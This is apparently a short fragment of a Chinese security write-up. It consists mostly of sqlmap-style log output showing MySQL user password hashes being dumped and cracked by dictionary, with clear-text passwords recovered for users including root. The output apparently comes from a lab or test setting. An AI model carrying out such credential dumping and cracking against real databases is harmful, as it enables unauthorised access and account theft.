 [14:59:31] [INFO] starting dictionary-based cracking (mysql_passwd)
[14:59:31] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[14:59:33] [INFO] cracked password '123456' for user 'dog'
database management system users password hashes:
[*] dog [1]:
    password hash: *6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
    clear-text password: 123456
[*] dog1 [1]:
    password hash: *6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
    clear-text password: 123456
[*] root [1]:
    password hash: *6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
    clear-text password: 123456
[*] tttt [1]:
    password hash: *5BA86E66543C06D5CD0C381282570DD5D7237DA2
[15:00:16] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 73 times
猪猪谈安全
先知社区